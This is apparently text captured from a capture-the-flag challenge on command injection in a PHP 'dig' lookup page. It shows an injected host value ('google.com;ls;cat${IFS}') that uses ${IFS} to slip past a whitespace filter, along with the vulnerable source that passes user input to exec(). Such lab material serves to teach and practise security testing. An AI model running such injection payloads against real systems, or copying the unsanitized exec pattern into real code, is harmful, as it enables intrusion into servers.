 dig-host-2-web.hack.fe-ctf.dk/html/dig_host_level2.php
Host: google.com;ls;cat${IFS}
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 2866
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 300 IN A 216.58.209.46
;; Query time: 36 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 16:00:45 UTC 2022
;; MSG SIZE rcvd: 55
dig_host_level2.php
styles
<?php
require_once("../include/smarty.php");
$host = "";
$output = "";
if(isset($_POST) && is_array($_POST) && array_key_exists("host", $_POST)) {
$host = preg_replace("/[\s<-]+/", "", $_POST["host"]);
exec("dig ".$host, $output);
}
$smarty->assign(array(
"PHP_SELF" => $_SERVER["PHP_SELF"],
"host" => $host,
"output" => implode("\n", $output)
));
$smarty->display("dig_host_level2.tpl");